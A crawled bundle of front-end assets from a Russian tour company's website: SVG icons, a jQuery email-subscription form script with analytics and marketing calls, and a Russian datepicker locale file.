         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/jquery/datepicker-ru.js
body_size: 635
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		//define([ "../datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}(function( datepicker ) {

datepicker.regional['ru'] = {
	closeText: 'Закрыть',
	prevText: '&#x3C;Пред',
	nextText: 'След&#x3E;',
	currentText: 'Сегодня',
	monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
	'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
	monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
	'Июл','Авг','Сен','Окт','Ноя','Дек'],
	dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
	dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
	dayNamesMin: ['В','П','В','С','Ч','П','С'],
	weekHeader: 'Нед',
	dateFormat: 'yyyy-mm-dd',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: ''};
datepicker.setDefaults(datepicker.regional['ru']);

return datepicker.regional['ru'];

}));

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt.svg
body_size: 2520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 461.764 67 67" enable-background="new 700.269 461.764 67 67" xml:space="preserve">
<path id="youtube-2-icon_1_" fill="#C7C8C9" d="M739.303,501.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387
	v-0.977c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055
	C741.608,503.04,741.034,501.577,739.303,501.577z M739.176,511.473c0,0.405-0.069,0.697-0.206,0.876
	c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448v-7.923c0.161-0.175,0.323-0.305,0.487-0.388
	c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977L739.176,511.473L739.176,511.473z M730.144,501.737
	h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865v-10.628h2.364v9.748
	c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,499.718h-2.754v14.734h-2.663v-14.734
	h-2.754v-2.502h8.171V499.718L725.792,499.718z M731.214,486.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.61,487.732,731.214,487.172,731.214,486.469z
	 M700.269,461.764v67h67v-67H700.269z M737.971,476.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V476.561
	L737.971,476.561z M732.295,476.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,477.896,730.109,476.452,732.295,476.452z M722.225,471.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.09,513.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V513.022z M746.983,501.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,502.858,749.249,501.416,746.983,501.416z M747.913,506.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491L747.913,506.42L747.913,506.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>
